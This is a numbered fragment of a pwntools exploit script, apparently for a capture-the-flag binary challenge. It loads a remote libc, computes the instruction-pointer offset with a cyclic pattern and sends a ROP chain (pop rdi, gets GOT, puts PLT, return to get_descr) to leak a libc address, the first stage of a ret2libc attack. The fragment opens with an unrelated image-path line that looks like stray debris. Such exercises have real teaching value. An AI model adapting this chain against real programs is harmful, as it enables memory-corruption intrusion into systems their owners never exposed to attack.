 48
49 # Lib-C library
50 # libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')  # Local
51 libc = ELF('libc.so.6')  # Remote
52
53 # Pass in pattern_size, get back EIP/RIP offset
54 offset = find_ip(cyclic(1000))
55
56 # Start
57 io = start()
58
59 # POP RDI from ropper
60 pop_rdi = 0x401443
61
62 # Payload to leak libc function
63 payload = flat({
64     offset: [
65         pop_rdi,
66         elf.got.gets,
67         elf.plt.puts,
68         elf.symbols.get_descr
69     ]
70 })
71
72 # Send the payload
73 io.sendlineafter('>', payload)
74